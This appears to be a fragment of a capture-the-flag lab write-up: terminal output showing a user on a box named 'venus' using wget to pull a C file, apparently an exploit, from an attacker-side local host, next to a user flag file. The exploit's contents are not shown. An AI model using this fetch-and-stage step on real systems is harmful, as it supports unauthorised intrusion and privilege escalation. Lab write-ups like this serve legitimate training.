 [magellan@venus ~]$ wget http://192.168.21.134/17932.c
--2023-10-30 09:01:29--  http://192.168.21.134/17932.c
Connecting to 192.168.21.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3385 (3.3K) [text/x-csrc]
Saving to: ‘17932.c’
17932.c                    100%[=====================================>]   3.31K  --.-KB/s    in 0s
2023-10-30 09:01:29 (178 MB/s) - ‘17932.c’ saved [3385/3385]
[magellan@venus ~]$ ls
17932.c  user_flag.txt  venus_monitor_proj
[magellan@venus ~]$ ll
total 8
-rw-r--r--. 1 magellan magellan 3385 Oct 30 08:57 17932.c
-rw-------. 1 magellan magellan   45 May 21  2021 user_flag.txt
drwxrwxr-x. 4 magellan magellan  109 May 21  2021 venus_monitor_proj
[magellan@venus ~]$